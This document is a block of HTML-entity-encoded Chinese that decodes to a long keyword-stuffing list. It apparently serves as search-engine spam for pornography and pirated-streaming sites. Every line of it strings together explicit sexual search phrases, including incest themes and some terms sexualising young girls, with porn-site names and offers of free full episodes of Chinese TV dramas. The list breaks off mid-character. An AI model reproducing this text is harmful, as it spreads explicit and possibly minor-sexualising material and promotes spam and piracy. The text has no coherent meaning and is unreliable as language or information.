&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#23567;&#38634;&#34987;&#32769;&#27721;&#21508;&#31181;&#23039;&#21183;&#29609;&#24324;&#44;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#23567;&#35828;&#25353;&#25705;&#44;&#30007;&#20154;&#29378;&#36481;&#22899;&#20154;&#22899;&#20154;&#52;&#48;&#20998;&#38047;&#35270;&#39057;&#44;&#21320;&#22812;&#68;&#86;&#20869;&#23556;&#19968;&#21306;&#21306;&#44;&#22919;&#19982;&#23376;&#20262;&#72;&#68;&#44;&#26085;&#38889;&#31934;&#21697;&#20869;&#23556;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#24320;&#33636;&#72;&#45;&#35825;&#21463;&#30340;&#35843;&#25945;&#35745;&#21010;&#65;&#66;&#79;&#45;&#44;&#27431;&#32654;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#44;&#23567;&#31657;&#33673;&#104;&#25991;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#32654;&#22899;&#34987;&#67;&#21040;&#29245;&#21741;&#35270;&#39057;&#32593;&#31449;&#44;&#49;&#30007;&#49;&#22899;&#24433;&#38498;&#20869;&#35270;&#39057;&#27844;&#38706;&#44;&#29087;&#22899;&#20465;&#20048;&#37096;&#20116;&#21313;&#36335;&#20108;&#21306;&#65;&#86;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#33394;&#21448;&#29245;&#31895;&#35270;&#39057;&#44;&#26080;&#23610;&#30721;&#31934;&#21697;&#26085;&#26412;&#27431;&#32654;&#44;&#32654;&#22899;&#22827;&#22971;&#20869;&#23556;&#28526;&#35270;&#39057;&#44;&#26085;&#26412;&#36793;&#28155;&#36793;&#25720;&#36793;&#20570;&#36793;&#29233;&#30340;&#32593;&#31449;&#44;&#26080;&#30721;&#101;&#100;&#50;&#107;&#44;&#23453;&#36125;&#25226;&#33151;&#24320;&#22823;&#35753;&#25105;&#28155;&#28155;&#35270;&#39057;&#44;&#20154;&#22971;&#29087;&#22899;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#27784;&#38451;&#29087;&#22899;&#38706;&#33080;&#23545;&#30333;&#35270;&#39057;&#44;&#33394;&#32705;&#33633;&#29060;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#21448;&#35270;&#39057;&#36719;&#20214;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20262;&#19968;&#33394;&#19968;&#24773;&#44;&#29123;&#24773;&#20811;&#21033;&#22827;&#20848;&#31532;&#22235;&#23395;&#44;&#27431;&#32654;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#32654;&#22269;&#30005;&#24433;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#38706;&#33080;&#26080;&#22871;&#23545;&#30333;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#39640;&#28165;&#20869;&#23556;&#26080;&#22871;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#25163;&#26426;&#44;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#26080;&#22871;&#44;&#22269;&#20135;&#19968;&#21306;&#20869;&#23556;&#26368;&#36817;&#26356;&#26032;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#39640;&#28165;&#97;&#112;&#112;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19977;&#21306;&#44;&#39118;&#38388;&#30001;&#32654;&#44;&#19969;&#39321;&#32654;&#22899;&#31038;&#21306;&#44;&#20912;&#23792;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#44;&#20813;&#36153;&#99;&#115;&#103;&#111;&#26292;&#36481;&#23569;&#22899;&#39640;&#28165;&#35266;&#30475;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#39640;&#28165;&#23436;&#25972;&#22269;&#35821;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#22269;&#35821;&#39640;&#28165;&#35270;&#39057;&#44;&#22825;&#32654;&#20256;&#22855;&#77;&#86;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20116;&#26376;&#19969;&#39321;&#33457;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#24320;&#24320;&#24515;&#20116;&#26376;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#44;&#26085;&#38889;&#32463;&#20856;&#21320;&#22812;&#31119;&#21033;&#21457;&#24067;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#44;&#31934;&#21697;&#27431;&#32654;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#20013;&#25991;&#26085;&#38889;&#20037;&#20037;&#65;&#86;&#20081;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20154;&#20154;&#29245;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#31934;&#19996;&#65;&#86;&#44;&#33394;&#21674;&#21674;&#32593;&#31449;&#44;&#120;&#120;&#111;&#111;&#46;&#99;&#111;&#109;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#23569;&#22919;&#34987;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#44;&#22812;&#22812;&#29245;&#26085;&#26085;&#28577;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#30475;&#40644;&#32593;&#31449;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#44;&#27431;&#32654;&#29087;&#22919;&#20016;&#28385;&#32933;&#30333;&#22823;&#23617;&#32929;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#33609;&#24433;&#38498;&#20869;&#23556;&#20013;&#20986;&#39640;&#28526;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#44;&#25633;&#22899;&#20154;&#30495;&#29245;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#44;&#29408;&#29408;&#39578;&#44;&#29233;&#25805;&#21543;&#44;&#20185;&#36947;&#26149;&#22856;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#26412;&#26085;&#38889;&#44;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#20108;&#21306;&#44;&#115;&#104;&#97;&#109;&#101;&#108;&#101;&#115;&#115;&#31532;&#19968;&#23395;&#44;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#20154;&#25968;&#26377;&#22810;&#23569;&#44;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#22312;&#32447;&#44;&#20843;&#25106;&#20843;&#25106;&#21320;&#22812;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#35270;&#39057;&#44;&#26368;&#36817;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#20813;&#36153;&#44;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;&#44;&#20037;&#20037;&#32508;&#21512;&#20234;&#20154;&#20013;&#25991;&#23383;&#24149;&#44;&#22825;&#22825;&#33394;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#30005;&#24433;&#44;&#26085;&#38889;&#21644;&#30340;&#19968;&#21306;&#20108;&#21306;&#21306;&#21035;&#26159;&#20160;&#20040;&#44;&#28796;&#28796;&#38902;&#21326;&#32;&#30005;&#35270;&#21095;&#32;&#22312;&#32447;&#35266;&#30475;&#44;&#20185;&#36870;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#35266;&#30475;&#44;&#32477;&#21629;&#27861;&#23448;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#49;&#54;&#53;&#38598;&#20840;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#30446;&#20043;&#25152;&#21450;&#32;&#30005;&#35270;&#21095;&#44;&#28796;&#28796;&#38902;&#21326;&#30005;&#35270;&#21095;&#44;&#26292;&#21531;&#30340;&#20027;&#21416;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20840;&#38598;&#44;&#35768;&#24895;&#21543;&#31934;&#28789;&#38889;&#21095;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#44;&#27426;&#20048;&#23478;&#38271;&#49;&#45;&#52;&#48;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#22827;&#20154;&#22905;&#19987;&#27835;&#19981;&#26381;&#30701;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#36974;&#22825;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#39640;&#28165;&#20840;&#38598;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#49;&#55;&#54;&#38598;&#23436;&#25972;&#44;&#27491;&#22312;&#36890;&#35805;&#20013;&#30701;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#27426;&#20048;&#23478;&#38271;&#32676;&#31532;&#19968;&#23395;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#44;&#32844;&#22330;&#25171;&#24037;&#20154;&#30701;&#21095;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#30005;&#35270;&#21095;&#28796;&#28796;&#38902;&#21326;&#44;&#21488;&#21095;&#22402;&#28046;&#49;&#45;&#49;&#54;&#38598;&#20840;&#44;&#35199;&#36129;&#26085;&#33853;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#27491;&#22312;&#36890;&#35805;&#20013;&#30701;&#21095;&#44;&#20026;&#26377;&#26263;&#39321;&#26469;&#44;&#19968;&#24565;&#20851;&#23665;&#30005;&#35270;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#20154;&#20154;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40657;&#20154;&#20813;&#36153;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#33394;&#44;&#22269;&#20869;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#20037;&#20037;&#20037;&#24433;&#38498;&#34588;&#26691;&#44;&#31934;&#21697;&#39321;&#34121;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#34588;&#26691;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#19977;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#33394;&#34588;&#26691;&#44;&#57;&#57;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#39321;&#34121;&#44;&#26368;&#26032;&#39640;&#28165;&#26080;&#30721;&#19987;&#21306;&#44;&#23429;&#30007;&#24635;&#21160;&#21592;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#25104;&#20154;&#28608;&#21160;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#26368;&#26032;&#20081;&#30721;&#35270;&#39057;&#44;&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;&#44;&#20154;&#22971;&#34987;&#40657;&#20154;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#44;&#23569;&#22919;&#50;&#20570;&#29232;&#72;&#68;&#38889;&#22269;&#30005;&#24433;&#44;&#12298;&#24180;&#36731;&#22899;&#25945;&#24072;&#50;&#12299;&#22312;&#32447;&#25773;&#25918;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#56;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#44;&#26352;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#36817;&#35242;&#30456;&#23014;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#22825;&#22530;&#22269;&#20135;&#31934;&#21697;&#22899;&#20154;&#44;&#33394;&#21514;&#19997;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#21320;&#22812;&#22825;&#44;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#26085;&#38889;&#39640;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#25104;&#20154;&#20869;&#23556;&#35270;&#39057;&#44;&#24615;&#26080;&#30721;&#19987;&#21306;&#26080;&#30721;&#44;&#22312;&#32447;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20892;&#26449;&#30005;&#24433;&#44;&#21320;&#22812;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#44;&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#44;&#22825;&#22825;&#23556;&#32593;&#44;&#23569;&#22919;&#39640;&#28165;&#31934;&#21697;&#27611;&#29255;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26080;&#32531;&#23384;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#31119;&#21033;&#44;&#22269;&#20135;&#23569;&#22919;&#20154;&#22971;&#32;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20154;&#22971;&#39640;&#28165;&#22269;&#20135;&#25293;&#31934;&#21697;&#44;&#20813;&#36153;&#22269;&#20135;&#31119;&#21033;&#44;&#20037;&#20037;&#20813;&#36153;&#31119;&#21033;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#24030;&#28165;&#39640;&#65;&#80;&#80;&#44;&#22269;&#20135;&#20813;&#36153;&#97;&#44;&#57;&#55;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#29255;&#44;&#22269;&#20135;&#57;&#55;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#44;&#26032;&#21355;&#26031;&#29702;&#20256;&#22855;&#30005;&#35270;&#21095;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#20837;&#21475;&#44;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#57;&#55;&#44;&#57;&#49;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20256;&#23186;&#40635;&#35910;&#21095;&#31934;&#21697;&#65;&#86;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#65;&#86;&#22269;&#20135;&#44;&#22812;&#26202;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31119;&#21033;&#35270;&#39057;&#19968;&#20108;&#19977;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#24180;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#32;&#35270;&#39057;&#44;&#31119;&#21033;&#35270;&#39057;&#20108;&#21306;&#44;&#22920;&#22920;&#30340;&#30007;&#26379;&#21451;&#53;&#32;&#32447;&#35266;&#32;&#39640;&#28165;&#44;&#25104;&#24180;&#20154;&#28145;&#22812;&#31119;&#21033;&#44;&#22920;&#22920;&#30340;&#30007;&#26379;&#21451;&#53;&#32447;&#35266;&#32;&#39640;&#28165;&#44;&#26080;&#20154;&#21306;&#30721;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#21307;&#29983;&#31995;&#21015;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#44;&#20016;&#28385;&#20154;&#22971;&#22919;&#20262;&#21448;&#20262;&#31934;&#21697;&#22269;&#20135;&#44;&#31934;&#21697;&#26080;&#20154;&#22269;&#20135;&#20599;&#33258;&#20135;&#22312;&#32447;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#22312;&#32447;&#25773;&#25918;&#44;&#119;&#119;&#119;&#46;&#25104;&#20154;&#46;&#99;&#111;&#109;&#44;&#23159;&#23159;&#57;&#55;&#29408;&#29408;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20122;&#27954;&#119;&#30721;&#115;&#30721;&#44;&#20013;&#25991;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#34588;&#26691;&#44;&#32769;&#22919;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#44;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#21448;&#22823;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#44;&#40657;&#20154;&#31967;&#36427;&#20154;&#22971;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#23376;&#36718;&#88;&#88;&#88;&#20892;&#26449;&#44;&#55;&#55;&#55;&#31934;&#21697;&#20037;&#26080;&#30721;&#20154;&#22971;&#34588;&#26691;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#23567;&#35828;&#44;&#22269;&#20135;&#51;&#112;&#38706;&#33080;&#26222;&#36890;&#35805;&#23545;&#30333;&#44;&#57;&#55;&#83;&#69;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#20016;&#28385;&#20154;&#22971;&#32763;&#20113;&#35206;&#38632;&#21627;&#21535;&#35270;&#39057;&#44;&#26085;&#26412;&#20844;&#22919;&#20081;&#20599;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#38706;&#33080;&#49;&#53;&#48;&#37096;&#22269;&#35821;&#23545;&#30333;&#44;&#23569;&#22919;&#65;&#86;&#23556;&#31934;&#31934;&#21697;&#34588;&#26691;&#19987;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#44;&#97;&#118;&#116;&#116;&#22825;&#22530;&#36164;&#28304;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27611;&#21345;&#29255;&#44;&#33394;&#20599;&#20599;&#20122;&#27954;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#33394;&#20262;&#19987;&#21306;&#57;&#55;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#25991;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#22827;&#22971;&#44;&#33394;&#20599;&#20599;&#65;&#86;&#20122;&#27954;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#23569;&#22919;&#21448;&#33394;&#21448;&#29245;&#21448;&#32039;&#30340;&#65;&#29255;&#44;&#27431;&#32654;&#32;&#26085;&#26412;&#32;&#20122;&#27954;&#32;&#35270;&#39057;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#23556;&#31934;&#26085;&#44;&#27431;&#32654;&#26085;&#38889;&#49;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#31105;&#25773;&#30005;&#24433;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#29233;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#25104;&#29087;&#26102;&#26446;&#26102;&#29645;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#57;&#57;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#24433;&#38498;&#44;&#57;&#57;&#29233;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#19981;&#21345;&#44;&#57;&#57;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#26085;&#26412;&#57;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#26080;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#35270;&#39057;&#35266;&#30475;&#44;&#57;&#57;&#25104;&#20154;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#26377;&#30721;&#35270;&#39057;&#44;&#38738;&#33609;&#38738;&#33609;&#35270;&#39057;&#50;&#20813;&#36153;&#35266;&#30475;&#44;&#23588;&#29289;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#22825;&#22530;&#19968;&#21306;&#20154;&#22971;&#26080;&#30721;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20844;&#24067;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#31995;&#21015;&#44;&#20122;&#27954;&#26080;&#32447;&#30721;&#22312;&#32447;&#19968;&#21306;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#24149;&#19979;&#36733;&#44;&#20122;&#27954;&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#21345;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#44;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25163;&#26426;&#29256;&#44;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#44;&#26085;&#26085;&#25852;&#22812;&#22812;&#25852;&#44;&#23159;&#23159;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#44;&#20116;&#26376;&#22825;&#20122;&#27954;&#22270;&#29255;&#23159;&#23159;&#44;&#23159;&#23159;&#24320;&#24515;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#33394;&#32508;&#21512;&#44;&#25773;&#201